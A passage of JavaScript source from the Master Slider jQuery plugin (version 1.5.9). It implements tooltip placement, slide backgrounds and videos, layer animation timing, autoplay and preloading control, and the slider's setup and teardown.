                n = Math.max(this.tt.outerWidth(), parseInt(this.tt.css("max-width"))), this.base_t = this.pos_y - this.tt.outerHeight() - u - r, this.base_l = this.pos_x - n / 2, this.base_l + n > window.innerWidth && (this.tt_arrow.css("margin-left", -i / 2 + this.base_l + n - window.innerWidth + "px"), this.base_l = window.innerWidth - n), this.base_l < 0 && (this.base_l = 0, this.tt_arrow.css("margin-left", -i / 2 + this.pos_x - this.tt.outerWidth() / 2 + "px")), window._css3d ? (this.from[window._jcsspfx + "Transform"] = "translateY(-" + t + "px)", this.to[window._jcsspfx + "Transform"] = "") : (this.from.top = this.base_t - t + "px", this.to.top = this.base_t + "px");
                break;
            case"bottom":
                n = Math.max(this.tt.outerWidth(), parseInt(this.tt.css("max-width"))), this.base_t = this.pos_y + u + r, this.base_l = this.pos_x - n / 2, this.base_l + n > window.innerWidth && (this.tt_arrow.css("margin-left", -i / 2 + this.base_l + n - window.innerWidth + "px"), this.base_l = window.innerWidth - n), this.base_l < 0 && (this.base_l = 0, this.tt_arrow.css("margin-left", -i / 2 + this.pos_x - this.tt.outerWidth() / 2 + "px")), window._css3d ? (this.from[window._jcsspfx + "Transform"] = "translateY(" + t + "px)", this.to[window._jcsspfx + "Transform"] = "") : (this.from.top = this.base_t + t + "px", this.to.top = this.base_t + "px");
                break;
            case"right":
                this.base_l = this.pos_x + i + r, this.base_t = this.pos_y - this.tt.outerHeight() / 2, window._css3d ? (this.from[window._jcsspfx + "Transform"] = "translateX(" + t + "px)", this.to[window._jcsspfx + "Transform"] = "") : (this.from.left = this.base_l + t + "px", this.to.left = this.base_l + "px");
                break;
            case"left":
                this.base_l = this.pos_x - i - this.tt.outerWidth() - r, this.base_t = this.pos_y - this.tt.outerHeight() / 2, window._css3d ? (this.from[window._jcsspfx + "Transform"] = "translateX(-" + t + "px)", this.to[window._jcsspfx + "Transform"] = "") : (this.from.left = this.base_l - t + "px", this.to.left = this.base_l + "px")
            }
        if (f = this._alignPolicy(), f !== null) {
            this.align = f, this._locateTT();
            return
        }
        this.tt.css("top", parseInt(this.base_t) + "px").css("left", parseInt(this.base_l) + "px"), this.tt.css(this.from)
    }, t.start = function () {
        i.start.call(this), this.tt.appendTo(this.slide.slider.$element), this.tt.css("display", "none")
    }, t.reset = function () {
        i.reset.call(this), this.tt.detach()
    }, t.create = function () {
        var r = this, t, u;
        i.create.call(this), this._orgAlign = this.align = this.$element.data("align") !== undefined ? this.$element.data("align") : "top", this.data = this.$element.html();
        this.$element.html("").on("mouseenter", function () {
            r._showTT()
        }).on("mouseleave", function () {
            r._hideTT()
        });
        if (this.point = n('<div><div class="ms-point-center"><\/div><div class="ms-point-border"><\/div><\/div>').addClass("ms-tooltip-point").appendTo(this.$element), t = this.$element.data("link"), u = this.$element.data("target"), t)
            this.point.on("click", function () {
                window.open(t, u || "_self")
            });
        this.tt = n("<div><\/div>").addClass("ms-tooltip").css("display", "hidden").css("opacity", 0), this.tt_arrow = n("<div><\/div>").addClass("ms-tooltip-arrow").appendTo(this.tt), this._updateClassName("ms-tooltip-" + this.align), this.ttcont = n("<div><\/div>").addClass("ms-tooltip-cont").html(this.data).appendTo(this.tt)
    }
}(jQuery), window.MSSliderEvent = function (n) {
    this.type = n
}, MSSliderEvent.CHANGE_START = "changeStart", MSSliderEvent.CHANGE_END = "changeEnd", MSSliderEvent.WAITING = "waiting", MSSliderEvent.AUTOPLAY_CHANGE = "autoplayChange", MSSliderEvent.VIDEO_PLAY = "videoPlay", MSSliderEvent.VIDEO_CLOSE = "videoClose", MSSliderEvent.INIT = "init", MSSliderEvent.RESIZE = "resize", MSSliderEvent.RESERVED_SPACE_CHANGE = "rsc", function (n) {
    "use strict";
    window.MSSlide = function () {
        this.$element = null, this.$loading = n("<div><\/div>").addClass("ms-slide-loading"), this.layers = [], this.view = null, this.index = -1, this.__width = 0, this.__height = 0, this.preloadCount = 0, this.fillMode = "fill", this.selected = !1, this.pselected = !1, this.autoAppend = !0, this.moz = n.browser.mozilla
    };
    var t = MSSlide.prototype;
    t.onSwipeStart = function () {
        this.link && (this.linkdis = !0), this.video && (this.videodis = !0)
    }, t.onSwipeCancel = function () {
        this.link && (this.linkdis = !1), this.video && (this.videodis = !1)
    }, t.addLayer = function (t) {
        this.hasLayers || (this.$layers = n("<div><\/div>").addClass("ms-slide-layers")), this.hasLayers = !0, this.$layers.append(t.$element), this.layers.push(t), t.slide = this, t.create(), t.needPreload && this.preloadCount++
    }, t.___onlayersReady = function () {
        this.ready = !0, this.slider.api._startTimer(), this.selected && (this.showLayers(), this.vinit && (this.bgvideo.play(), this.autoPauseBgVid || (this.bgvideo.currentTime = 0))), this.isSleeping || this.setup(), CTween.fadeOut(this.$loading, 300, !0), (this.slider.options.preload === 0 || this.slider.options.preload === "all") && this.index < this.view.slideList.length - 1 ? this.view.slideList[this.index + 1].loadImages() : this.slider.options.preload === "all" && this.index === this.view.slideList.length - 1 && this.slider._removeLoading()
    }, t.startLayers = function () {
        for (var n = 0, t = this.layers.length; n < t; ++n)
            this.layers[n].start()
    }, t.initLayers = function (n) {
        if ((!this.init || n) && !this.slider.init_safemode) {
            this.init = !0;
            for (var t = 0, i = this.layers.length; t < i; ++t)
                this.layers[t].init()
        }
    }, t.locateLayers = function () {
        for (var n = 0, t = this.layers.length; n < t; ++n)
            this.layers[n].locate()
    }, t.resetLayers = function () {
        this.$layers.css("display", "none"), this.$layers.css("opacity", 1);
        for (var n = 0, t = this.layers.length; n < t; ++n)
            this.layers[n].reset()
    }, t.hideLayers = function () {
        if (this.preloadCount === 0)
            for (var n = 0, t = this.layers.length; n < t; ++n)
                this.layers[n].hide()
    }, t.showLayers = function () {
        this.hasLayers && (this.lht && (this.lht.reset ? this.lht.reset() : this.lht.stop("true")), this.resetLayers(), this.$layers.css("opacity", 1).css("display", ""), this.preloadCount === 0 && (this.initLayers(), this.locateLayers(), this.startLayers()))
    }, t.setBG = function (t) {
        this.hasBG = !0;
        var i = this;
        this.$imgcont = n("<div><\/div>").addClass("ms-slide-bgcont"), this.$element.append(this.$loading).append(this.$imgcont), this.$bg_img = n(t).css("visibility", "hidden"), this.$imgcont.append(this.$bg_img), this.bgAligner = new MSAligner(i.fillMode, i.$imgcont, i.$bg_img), this.bgAligner.widthOnly = this.slider.options.autoHeight, i.slider.options.autoHeight && (i.pselected || i.selected) && i.slider.setHeight(i.slider.options.height), this.$bg_img.data("src") !== undefined ? (this.bg_src = this.$bg_img.data("src"), this.$bg_img.removeAttr("data-src")) : this.$bg_img.one("load", function (n) {
            i._onBGLoad(n)
        }).each(n.jqLoadFix), this.preloadCount++
    }, t._onBGLoad = function (t) {
        if (this.bgNatrualWidth = t.width, this.bgNatrualHeight = t.height, this.bgLoaded = !0, n.browser.msie)
            this.$bg_img.on("dragstart", function (n) {
                n.preventDefault()
            });
        this.preloadCount--, this.preloadCount === 0 && this.___onlayersReady()
    }, t.loadImages = function () {
        var t, n, i;
        if (!this.ls) {
            for (this.ls = !0, this.hasBG && this.bg_src && (t = this, this.$bg_img.preloadImg(this.bg_src, function(n){t._onBGLoad(n)})), n = 0, i = this.layers.length; n < i; ++n)
                this.layers[n].needPreload && this.layers[n].loadImage();
            this.bgvideo && this.bgvideo.load()
        }
    }, t.setBGVideo = function (t) {
        if (t[0].play) {
            if (window._mobile) {
                t.remove();
                return
            }
            this.bgvideo = t[0];
            var i = this;
            t.addClass("ms-slide-bgvideo"), t.data("loop") !== !1 && this.bgvideo.addEventListener("ended", function () {
                i.bgvideo.play()
            }), t.data("mute") !== !1 && (this.bgvideo.muted = !0), t.data("autopause") === !0 && (this.autoPauseBgVid = !0), this.bgvideo_fillmode = t.data("fill-mode") || "fill", this.bgvideo_fillmode !== "none" && (this.bgVideoAligner = new MSAligner(this.bgvideo_fillmode, this.$element, t), this.bgvideo.addEventListener("loadedmetadata", function () {
                i.vinit || (i.vinit = !0, i.video_aspect = i.bgVideoAligner.baseHeight / i.bgVideoAligner.baseWidth, i.bgVideoAligner.init(i.bgvideo.videoWidth, i.bgvideo.videoHeight), i._alignBGVideo(), CTween.fadeIn(n(i.bgvideo), 200), i.selected && i.bgvideo.play())
            })), t.css("opacity", 0), this.$bgvideocont = n("<div><\/div>").addClass("ms-slide-bgvideocont").append(t), this.hasBG ? this.$imgcont.before(this.$bgvideocont) : this.$bgvideocont.appendTo(this.$element)
        }
    }, t._alignBGVideo = function () {
        this.bgvideo_fillmode && this.bgvideo_fillmode !== "none" && this.bgVideoAligner.align()
    }, t.setSize = function (n, t, i) {
        this.__width = n, this.slider.options.autoHeight && (this.bgLoaded ? (this.ratio = this.__width / this.bgWidth, t = Math.floor(this.ratio * this.bgHeight), this.$imgcont.height(t)) : (this.ratio = n / this.slider.options.width, t = this.slider.options.height * this.ratio)), this.__height = t, this.$element.width(n).height(t), this.hasBG && this.bgLoaded && this.bgAligner.align(), this._alignBGVideo(), i && this.selected && this.initLayers(i), this.selected && this.locateLayers(), this.hasLayers && (this.slider.options.autoHeight && (this.$layers[0].style.height = this.getHeight() + "px"), this.slider.options.layersMode == "center" && (this.$layers[0].style.left = Math.max(0, (this.__width - this.slider.options.width) / 2) + "px"))
    }, t.getHeight = function () {
        return this.bgLoaded ? this.bgHeight * this.ratio : Math.max(this.$element[0].clientHeight, this.slider.options.height * this.ratio)
    }, t.__playVideo = function () {
        this.vplayed || this.videodis || (this.vplayed = !0, this.slider.api.paused || (this.slider.api.pause(), this.roc = !0), this.vcbtn.css("display", ""), CTween.fadeOut(this.vpbtn, 500, !1), CTween.fadeIn(this.vcbtn, 500), CTween.fadeIn(this.vframe, 500), this.vframe.css("display", "block").attr("src", this.video + "&autoplay=1"), this.view.$element.addClass("ms-def-cursor"), this.view.swipeControl.disable(), this.slider.slideController.dispatchEvent(new MSSliderEvent(MSSliderEvent.VIDEO_PLAY)))
    }, t.__closeVideo = function () {
        if (this.vplayed) {
            this.vplayed = !1, this.roc && this.slider.api.resume();
            var n = this;
            CTween.fadeIn(this.vpbtn, 500), CTween.animate(this.vcbtn, 500, {opacity: 0}, {complete: function () {
                    n.vcbtn.css("display", "none")
                }}), CTween.animate(this.vframe, 500, {opacity: 0}, {complete: function () {
                    n.vframe.attr("src", "about:blank").css("display", "none")
                }}), this.view.swipeControl.enable(), this.view.$element.removeClass("ms-def-cursor"), this.slider.slideController.dispatchEvent(new MSSliderEvent(MSSliderEvent.VIDEO_CLOSE))
        }
    }, t.create = function () {
        var t = this;
        this.hasLayers && (this.$element.append(this.$layers), this.slider.options.layersMode == "center" && this.$layers.css("max-width", this.slider.options.width + "px")), this.link && this.$element.css("cursor", "pointer").click(function () {
            t.linkdis || window.open(t.link, t.link_targ || "_self")
        }), this.video && (this.video.indexOf("?") === -1 && (this.video += "?"), this.vframe = n("<iframe><\/iframe>").addClass("ms-slide-video").css({width: "100%", height: "100%", display: "none"}).attr("src", "about:blank").appendTo(this.$element), this.vpbtn = n("<div><\/div>").addClass("ms-slide-vpbtn").click(function () {
            t.__playVideo()
        }).appendTo(this.$element), this.vcbtn = n("<div><\/div>").addClass("ms-slide-vcbtn").click(function () {
            t.__closeVideo()
        }).appendTo(this.$element).css("display", "none"), window._touch && this.vcbtn.removeClass("ms-slide-vcbtn").addClass("ms-slide-vcbtn-mobile").append('<div class="ms-vcbtn-txt">Close video<\/div>').appendTo(this.view.$element.parent())), !this.slider.options.autoHeight && this.hasBG && (this.$imgcont.css("height", "100%"), (this.fillMode === "center" || this.fillMode === "stretch") && (this.fillMode = "fill")), this.sleep()
    }, t.destroy = function () {
        for (var n = 0, t = this.layers.length; n < t; ++n)
            this.layers[n].$element.stop(!0).remove();
        this.$element.remove(), this.$element = null
    }, t.setup = function () {
        !this.initBG && this.bgLoaded && (this.initBG = !0, this.$bg_img.css("visibility", ""), this.bgWidth = this.bgNatrualWidth || this.$bg_img.width(), this.bgHeight = this.bgNatrualHeight || this.$bg_img.height(), CTween.fadeIn(this.$imgcont, 300), this.slider.options.autoHeight && this.$imgcont.height(this.bgHeight * this.ratio), this.bgAligner.init(this.bgWidth, this.bgHeight), this.setSize(this.__width, this.__height), this.slider.options.autoHeight && (this.pselected || this.selected) && this.slider.setHeight(this.getHeight()))
    }, t.prepareToSelect = function () {
        this.pselected || this.selected || (this.pselected = !0, (this.link || this.video) && (this.view.addEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this), this.view.addEventListener(MSViewEvents.SWIPE_CANCEL, this.onSwipeCancel, this)), this.loadImages(), this.preloadCount === 0 && (this.bgvideo && this.bgvideo.play(), this.slider.options.instantStartLayers && this.showLayers()), this.moz && this.$element.css("margin-top", ""))
    }, t.select = function () {
        this.selected || (this.selected = !0, this.pselected = !1, this.$element.addClass("ms-sl-selected"), this.hasLayers && (this.slider.options.autoHeight && (this.$layers[0].style.height = this.getHeight() + "px"), this.slider.options.instantStartLayers || this.showLayers()), this.preloadCount === 0 && this.bgvideo && this.bgvideo.play())
    }, t.unselect = function () {
        if (this.pselected = !1, this.moz && this.$element.css("margin-top", "0.1px"), (this.link || this.video) && (this.view.removeEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this), this.view.removeEventListener(MSViewEvents.SWIPE_CANCEL, this.onSwipeCancel, this)), this.bgvideo && (this.bgvideo.pause(), !this.autoPauseBgVid && this.vinit && (this.bgvideo.currentTime = 0)), this.selected) {
            if (this.selected = !1, this.$element.removeClass("ms-sl-selected"), this.hasLayers) {
                var n = this;
                n.lht = CTween.animate(this.$layers, 500, {opacity: 0}, {complete: function () {
                        n.resetLayers()
                    }})
            }
            this.video && this.vplayed && (this.__closeVideo(), this.roc = !1)
        }
    }, t.sleep = function () {
        this.isSleeping || (this.isSleeping = !0, this.autoAppend && this.$element.detach())
    }, t.wakeup = function () {
        this.isSleeping && (this.isSleeping = !1, this.autoAppend && this.view.$slideCont.append(this.$element), this.moz && this.$element.css("margin-top", "0.1px"), this.setup(), this.hasBG && this.bgAligner.align())
    }
}(jQuery), function (n) {
    "use strict";
    var i = {}, t;
    window.MSSlideController = function (n) {
        this._delayProgress = 0, this._timer = new averta.Timer(100), this._timer.onTimer = this.onTimer, this._timer.refrence = this, this.currentSlide = null, this.slider = n, this.so = n.options, averta.EventDispatcher.call(this)
    }, MSSlideController.registerView = function (n, t) {
        if (n in i)
            throw new Error(n + ", is already registered.");
        i[n] = t
    }, MSSlideController.SliderControlList = {}, MSSlideController.registerControl = function (n, t) {
        if (n in MSSlideController.SliderControlList)
            throw new Error(n + ", is already registered.");
        MSSlideController.SliderControlList[n] = t
    }, t = MSSlideController.prototype, t.setupView = function () {
        var t = this, u, r;
        this.resize_listener = function () {
            t.__resize()
        }, u = {spacing: this.so.space, mouseSwipe: this.so.mouse, loop: this.so.loop, autoHeight: this.so.autoHeight, swipe: this.so.swipe, speed: this.so.speed, dir: this.so.dir, viewNum: this.so.inView, critMargin: this.so.critMargin}, this.so.viewOptions && n.extend(u, this.so.viewOptions), this.so.autoHeight && (this.so.heightLimit = !1), r = i[this.slider.options.view] || MSBasicView, r._3dreq && (!window._css3d || n.browser.msie) && (r = r._fallback || MSBasicView), this.view = new r(u), this.so.overPause && (t = this, this.slider.$element.mouseenter(function () {
            t.is_over = !0, t._stopTimer()
        }).mouseleave(function () {
            t.is_over = !1, t._startTimer()
        }))
    }, t.onChangeStart = function () {
        this.change_started = !0, this.currentSlide && this.currentSlide.unselect(), this.currentSlide = this.view.currentSlide, this.currentSlide.prepareToSelect(), this.so.endPause && this.currentSlide.index === this.slider.slides.length - 1 && (this.pause(), this.skipTimer()), this.so.autoHeight && this.slider.setHeight(this.currentSlide.getHeight()), this.dispatchEvent(new MSSliderEvent(MSSliderEvent.CHANGE_START))
    }, t.onChangeEnd = function () {
        if (this.change_started = !1, this._startTimer(), this.currentSlide.select(), this.so.preload > 1) {
            for (var n, i = this.so.preload - 1, t = 1; t <= i; ++t) {
                if (n = this.view.index + t, n >= this.view.slideList.length)
                    if (this.so.loop)
                        n = n - this.view.slideList.length;
                    else {
                        t = i;
                        continue
                    }
                this.view.slideList[n].loadImages()
            }
            for (i > this.view.slideList.length / 2 && (i = Math.floor(this.view.slideList.length / 2)), t = 1; t <= i; ++t) {
                if (n = this.view.index - t, n < 0)
                    if (this.so.loop)
                        n = this.view.slideList.length + n;
                    else {
                        t = i;
                        continue
                    }
                this.view.slideList[n].loadImages()
            }
        }
        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.CHANGE_END))
    }, t.onSwipeStart = function () {
        this.skipTimer()
    }, t.skipTimer = function () {
        this._timer.reset(), this._delayProgress = 0, this.dispatchEvent(new MSSliderEvent(MSSliderEvent.WAITING))
    }, t.onTimer = function () {
        this._timer.getTime() >= this.view.currentSlide.delay * 1e3 && (this.skipTimer(), this.view.next(), this.hideCalled = !1), this._delayProgress = this._timer.getTime() / (this.view.currentSlide.delay * 10), this.so.hideLayers && !this.hideCalled && this.view.currentSlide.delay * 1e3 - this._timer.getTime() <= 300 && (this.view.currentSlide.hideLayers(), this.hideCalled = !0), this.dispatchEvent(new MSSliderEvent(MSSliderEvent.WAITING))
    }, t._stopTimer = function () {
        this._timer && this._timer.stop()
    }, t._startTimer = function () {
        this.paused || this.is_over || !this.currentSlide || !this.currentSlide.ready || this.change_started || this._timer.start()
    }, t.__appendSlides = function () {
        var t, i, n = 0, r = this.view.slideList.length - 1;
        for (n; n < r; ++n)
            t = this.view.slideList[n], t.detached || (t.$element.detach(), t.detached = !0);
        for (this.view.appendSlide(this.view.slideList[this.view.index]), r = 3, n = 1; n <= r; ++n) {
            if (i = this.view.index + n, i >= this.view.slideList.length)
                if (this.so.loop)
                    i = i - this.view.slideList.length;
                else {
                    n = r;
                    continue
                }
            t = this.view.slideList[i], t.detached = !1, this.view.appendSlide(t)
        }
        for (r > this.view.slideList.length / 2 && (r = Math.floor(this.view.slideList.length / 2)), n = 1; n <= r; ++n) {
            if (i = this.view.index - n, i < 0)
                if (this.so.loop)
                    i = this.view.slideList.length + i;
                else {
                    n = r;
                    continue
                }
            t = this.view.slideList[i], t.detached = !1, this.view.appendSlide(t)
        }
    }, t.__resize = function (n) {
        this.created && (this.width = this.slider.$element[0].clientWidth || this.so.width, this.so.fullwidth || (this.width = Math.min(this.width, this.so.width)), this.so.fullheight ? (this.so.heightLimit = !1, this.so.autoHeight = !1, this.height = this.slider.$element[0].clientHeight) : this.height = this.width / this.slider.aspect, this.so.autoHeight ? (this.currentSlide.setSize(this.width, null, n), this.view.setSize(this.width, this.currentSlide.getHeight(), n)) : this.view.setSize(this.width, this.so.heightLimit ? Math.min(this.height, this.so.height) : this.height, n), this.slider.$controlsCont && this.so.centerControls && this.so.fullwidth && this.view.$element.css("left", Math.min(0, -(this.slider.$element[0].clientWidth - this.so.width) / 2) + "px"), this.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESIZE)))
    }, t.__dispatchInit = function () {
        this.dispatchEvent(new MSSliderEvent(MSSliderEvent.INIT))
    }, t.setup = function () {
        if (this.created = !0, this.paused = !this.so.autoplay, this.view.addEventListener(MSViewEvents.CHANGE_START, this.onChangeStart, this), this.view.addEventListener(MSViewEvents.CHANGE_END, this.onChangeEnd, this), this.view.addEventListener(MSViewEvents.SWIPE_START, this.onSwipeStart, this), this.currentSlide = this.view.slides[this.so.start - 1], this.__resize(), this.view.create(this.so.start - 1), this.so.preload === 0 && this.view.slides[0].loadImages(), this.scroller = this.view.controller, this.so.wheel) {
            var t = this, i = (new Date).getTime();
            this.wheellistener = function (n) {
                var f = (new Date).getTime(), r, u;
                if (!(f - i < 350))
                    return i = f, r = window.event || n.orginalEvent || n, u = Math.max(-1, Math.min(1, r.wheelDelta || -r.detail)), u < 0 ? t.next() : u > 0 && t.previous(), !1
            }, n.browser.mozilla ? this.slider.$element[0].addEventListener("DOMMouseScroll", this.wheellistener) : this.slider.$element.bind("mousewheel", this.wheellistener)
        }
        this.slider.$element[0].clientWidth === 0 && (this.slider.init_safemode = !0), this.__resize()
    }, t.index = function () {
        return this.view.index
    }, t.count = function () {
        return this.view.slidesCount
    }, t.next = function () {
        this.skipTimer(), this.view.next()
    }, t.previous = function () {
        this.skipTimer(), this.view.previous()
    }, t.gotoSlide = function (n) {
        this.skipTimer(), this.view.gotoSlide(n)
    }, t.destroy = function (n) {
        this.slider.destroy(n)
    }, t._destroy = function () {
        this._timer.reset(), this._timer = null, n(window).unbind("resize", this.resize_listener), this.view.destroy(), this.view = null, this.so.wheel && (n.browser.mozilla ? this.slider.$element[0].removeEventListener("DOMMouseScroll", this.wheellistener) : this.slider.$element.unbind("mousewheel", this.wheellistener), this.wheellistener = null), this.so = null
    }, t.update = function (n) {
        this.slider.init_safemode && n && (this.slider.init_safemode = !1), this.__resize(n)
    }, t.locate = function () {
        this.__resize()
    }, t.resume = function () {
        this.paused && (this.paused = !1, this._startTimer())
    }, t.pause = function () {
        this.paused || (this.paused = !0, this._stopTimer())
    }, t.currentTime = function () {
        return this._delayProgress
    }, averta.EventDispatcher.extend(t)
}(jQuery), function (n) {
    "use strict";
    var i = {image: MSImageLayerElement, text: MSLayerElement, video: MSVideoLayerElement, hotspot: MSHotspotLayer}, t;
    window.MasterSlider = function () {
        this.options = {autoplay: !1, loop: !1, mouse: !0, swipe: !0, grabCursor: !0, space: 0, fillMode: "fill", start: 1, view: "basic", width: 300, height: 150, inView: 15, critMargin: 1, heightLimit: !0, smoothHeight: !0, autoHeight: !1, fullwidth: !1, fullheight: !1, autofill: !1, layersMode: "center", hideLayers: !1, endPause: !1, centerControls: !0, overPause: !0, shuffle: !1, speed: 17, dir: "h", preload: 0, wheel: !1, layout: "boxed", fullscreenMargin: 0, instantStartLayers: !1}, this.slides = [], this.$element = null, this.lastMargin = 0, this.leftSpace = 0, this.topSpace = 0, this.rightSpace = 0, this.bottomSpace = 0;
        var t = this;
        this.resize_listener = function () {
            t._resize()
        }, n(window).bind("resize", this.resize_listener)
    }, MasterSlider.author = "Averta Ltd. (www.averta.net)", MasterSlider.version = "1.5.9", MasterSlider.releaseDate = "April 2014", t = MasterSlider.prototype, t.__setupSlides = function () {
        var i = this, t, r = 0;
        this.$element.children(".ms-slide").each(function () {
            var u = n(this), e, o, f, s, h;
            if (t = new MSSlide, t.$element = u, t.slider = i, t.delay = u.data("delay") !== undefined ? u.data("delay") : 3, t.fillMode = u.data("fill-mode") !== undefined ? u.data("fill-mode") : i.options.fillMode, t.index = r++, e = u.children("img"), e.length > 0 && t.setBG(e[0]), o = u.children("video"), o.length > 0 && t.setBGVideo(o), i.controls)
                for (f = 0, s = i.controls.length; f < s; ++f)
                    i.controls[f].slideAction(t);
            h = u.children("a").each(function () {
                var i = n(this);
                this.getAttribute("data-type") === "video" ? (t.video = this.getAttribute("href"), i.remove()) : i.hasClass("ms-layer") || (t.link = this.getAttribute("href"), t.link_targ = this.getAttribute("target"), i.remove())
            }), i.__createSlideLayers(t, u.find(".ms-layer")), i.slides.push(t), i.slideController.view.addSlide(t)
        })
    }, t.__createSlideLayers = function (t, r) {
        r.length != 0 && r.each(function (r, u) {
            var f, h, e, o, s;
            u.nodeName === "A" ? (h = n(this), f = h.find("img")) : f = n(this), e = new i[f.data("type") || "text"], e.$element = f, e.link = h, o = {}, s = {}, f.data("effect") !== undefined && (o.name = f.data("effect")), f.data("ease") !== undefined && (o.ease = f.data("ease")), f.data("duration") !== undefined && (o.duration = f.data("duration")), f.data("delay") !== undefined && (o.delay = f.data("delay")), f.data("hide-effect") && (s.name = f.data("hide-effect")), f.data("hide-ease") && (s.ease = f.data("hide-ease")), f.data("hide-duration") !== undefined && (s.duration = f.data("hide-duration")), f.data("hide-time") !== undefined && (s.time = f.data("hide-time")), f.data("resize") !== undefined && (e.resizable = f.data("resize")), f.data("swipe") !== undefined && (e.swipe = f.data("swipe")), f.data("widthlimit") !== undefined && (e.minWidth = f.data("widthlimit")), e.setStartAnim(o), e.setEndAnim(s), t.addLayer(e)
        })
    }, t._removeLoading = function () {
        n(window).unbind("resize", this.resize_listener), this.$element = n("#" + this.id).removeClass("before-init").css("visibility", "visible").css("height", "").css("opacity", 0), CTween.fadeIn(this.$element), this.$loading.remove(), this.slideController && this.slideController.__resize()
    }, t._resize = function () {
        if (this.$loading) {
            var n = this.$loading[0].clientWidth / this.aspect;
            n = this.options.heightLimit ? Math.min(n, this.options.height) : n, this.$loading.height(n), this.$element.height(n)
        }
    }, t._shuffleSlides = function () {
        for (var t = this.$element.children(".ms-slide"), i, n = 0, r = t.length; n < r; ++n)
            i = Math.floor(Math.random() * (r - 1)), n != i && (this.$element[0].insertBefore(t[n], t[i]), t = this.$element.children(".ms-slide"))
    }, t._setupSliderLayout = function () {
        this._updateSideMargins(), this.lastMargin = this.leftSpace;
        var t = this.options.layout;
        t !== "boxed" && t !== "partialview" && (this.options.fullwidth = !0), (t === "fullscreen" || t === "autofill") && (this.options.fullheight = !0), t === "partialview" && this.$element.addClass("ms-layout-partialview"), (t === "fullscreen" || t === "fullwidth") && (n(window).bind("resize", {that: this}, this._updateLayout), this._updateLayout()), n(window).bind("resize", this.slideController.resize_listener)
    }, t._updateLayout = function (t) {
        var i = t ? t.data.that : this, f = i.options.layout, r = i.$element, u;
        r.width(n("body").innerWidth() - i.leftSpace - i.rightSpace), u = -r.offset().left + i.leftSpace + i.lastMargin, r.css("margin-left", u), i.lastMargin = u, f === "fullscreen" && r.height(window.innerHeight - i.options.fullscreenMargin - i.topSpace - i.bottomSpace)
    }, t._init = function () {
        var t, r, i;
        if (!this.preventInit) {
            if (this.initialized = !0, this.options.preload !== "all" && this._removeLoading(), this.options.shuffle && this._shuffleSlides(), MSLayerEffects.setup(), this.slideController.setupView(), this.view = this.slideController.view, this.controls) {
                for (this.$controlsCont = n("<div><\/div>").addClass("ms-container").appendTo(this.$element), this.options.centerControls && this.$controlsCont.css("max-width", this.options.width + "px"), t = 0, r = this.controls.length; t < r; ++t)
                    this.controls[t].setup();
                this.$controlsCont.prepend(this.view.$element)
            } else
                this.$element.append(this.view.$element);
            if (this._setupSliderLayout(), this.__setupSlides(), this.slideController.setup(), this.controls)
                for (t = 0, r = this.controls.length; t < r; ++t)
                    this.controls[t].create();
            this.options.autoHeight && this.slideController.view.$element.height(this.slideController.currentSlide.getHeight()), this.options.swipe && !window._touch && this.options.grabCursor && this.options.mouse && (i = this.view.$element, i.mousedown(function () {
                i.removeClass("ms-grab-cursor"), i.addClass("ms-grabbing-cursor")
            }).addClass("ms-grab-cursor"), n(document).mouseup(function () {
                i.removeClass("ms-grabbing-cursor"), i.addClass("ms-grab-cursor")
            })), this.slideController.__dispatchInit()
        }
    }, t.setHeight = function (n) {
        this.options.smoothHeight ? (this.htween && (this.htween.reset ? this.htween.reset() : this.htween.stop(!0)), this.htween = CTween.animate(this.slideController.view.$element, 500, {height: n}, {ease: "easeOutQuart"})) : this.slideController.view.$element.height(n)
    }, t.reserveSpace = function (n, t) {
        var i = n + "Space", r = this[i];
        return this[i] += t, this._updateSideMargins(), r
    }, t._updateSideMargins = function () {
        this.$element.css("margin", this.topSpace + "px " + this.rightSpace + "px " + this.bottomSpace + "px " + this.leftSpace + "px")
    }, t._realignControls = function () {
        this.rightSpace = this.leftSpace = this.topSpace = this.bottomSpace = 0, this._updateSideMargins(), this.api.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESERVED_SPACE_CHANGE))
    }, t.control = function (n, t) {
        if (n in MSSlideController.SliderControlList) {
            this.controls || (this.controls = []);
            var i = new MSSlideController.SliderControlList[n](t);
            return i.slider = this, this.controls.push(i), this
        }
    }, t.setup = function (t, i) {
        var r, u, f;
        if (this.id = t, this.$element = typeof t == "string" ? n("#" + t) : t.eq(0), this.setupMarkup = this.$element.html(), this.$element.length === 0) {
            console && console.log("Master Slider Error: #" + t + " not found.");
            return
        }
        return this.$element.addClass("master-slider").addClass("before-init"), n.browser.msie && this.$element.addClass("ms-ie").addClass("ms-ie" + n.browser.version.slice(0, n.browser.version.indexOf("."))), r = navigator.userAgent.toLowerCase(), u = r.indexOf("android") > -1, u && this.$element.addClass("ms-android"), f = this, n.extend(this.options, i), this.aspect = this.options.width / this.options.height, this.$loading = n("<div><\/div>").addClass("ms-loading-container").insertBefore(this.$element).append(n("<div><\/div>").addClass("ms-loading")), this.$loading.parent().css("position", "relative"), this.options.autofill && (this.options.fullwidth = !0, this.options.fullheight = !0), this.options.fullheight && this.$element.addClass("ms-fullheight"), this._resize(), this.slideController = new MSSlideController(this), this.api = this.slideController, n(document).ready(function () {
            f._init()
        }), this
    }, t.destroy = function (t) {
        var i, u, r;
        if (this.controls)
            for (i = 0, u = this.controls.length; i !== u; i++)
                this.controls[i].destroy();
        this.slideController && this.slideController._destroy(), this.$loading && this.$loading.remove(), t ? this.$element.html(this.setupMarkup).css("visibility", "hidden") : this.$element.remove(), r = this.options.layout, (r === "fullscreen" || r === "fullwidth") && n(window).unbind("resize", this._updateLayout), this.view = null, this.slides = null, this.options = null, this.slideController = null, this.api = null, this.resize_listener = null
    }
}(jQuery), window.MSViewEvents = function (n) {
    this.type = n
}, MSViewEvents.SWIPE_START = "swipeStart", MSViewEvents.SWIPE_END = "swipeEnd", MSViewEvents.SWIPE_MOVE = "swipeMove", MSViewEvents.SWIPE_CANCEL = "swipeCancel", MSViewEvents.SCROLL = "scoll", MSViewEvents.CHANGE_START = "slideChangeStart", MSViewEvents.CHANGE_END = "slideChangeEnd", function (n) {
    "use strict";
    window.MSBasicView = function (t) {
